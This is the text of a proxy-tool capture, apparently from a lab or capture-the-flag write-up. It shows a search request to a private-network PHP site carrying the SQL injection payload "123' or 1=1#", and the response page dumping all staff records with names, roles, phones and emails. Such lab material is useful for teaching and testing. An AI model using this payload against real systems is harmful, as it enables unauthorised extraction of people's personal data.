 Raw Params Headers Hex
POST /results.php HTTP/1.1
Host: 192.168.43.39
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: http://192.168.43.39
Connection: close
Referer: http://192.168.43.39/search.php
Cookie: PHPSESSID=6bfk0dsobr1pp4me9en9afip5c
Upgrade-Insecure-Requests: 1
search=123' or 1=1#
Raw Headers Hex HTML Render
Example.com - S
Home Display All Records Search Manage
Search results
ID: 1
Name: Mary Moe
Position: CEO
Phone No: 46478415155456
Email: marym@example.com
ID: 2
Name: Julie Dooley
Position: Human Resources
Phone No: 46457131654
Email: julied@example.com
ID: 3
Name: Fred Flintstone
Position: Systems Administrator
Phone No: 46415323
Email: fredf@example.com
ID: 4
Name: Barney Rubble
Position: Help Desk
Phone No: 324643564
Email: barneyr@example.com
ID: 5
Name: Tom Cat
Position: Driver
Phone No: 802438797